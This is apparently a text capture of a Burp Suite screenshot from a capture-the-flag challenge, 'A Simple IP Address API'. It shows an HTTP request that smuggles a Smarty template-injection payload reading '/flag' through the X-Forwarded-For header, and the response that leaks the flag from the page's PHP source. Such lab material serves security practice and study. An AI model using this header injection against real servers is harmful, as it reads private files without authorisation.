 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:26597
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 X-Forwarded-For: {if readfile('/flag')}{/if}
1
2
Pretty Raw Hex Render \n
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px; ">
Current IP:<?php $flag="
flag{91718292-4739-4805-a635-d3d22ba69406} ";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ?